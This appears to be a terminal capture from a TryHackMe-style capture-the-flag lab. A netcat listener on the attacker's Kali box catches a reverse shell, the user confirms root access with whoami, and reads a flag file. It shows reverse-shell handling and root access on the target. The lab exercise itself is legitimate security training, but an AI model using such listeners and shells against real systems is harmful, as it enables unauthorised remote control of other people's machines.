 ┌──(corey㉿kali)-[~]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.6.3.239] from (UNKNOWN) [10.10.251.94] 58662
bash: cannot set terminal process group (13612): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-251-94:~# whoami
whoami
root
root@ip-10-10-251-94:~# cat /home/ubuntu/flag5.txt
cat /home/ubuntu/flag5.txt
THM-383000283
root@ip-10-10-251-94:~#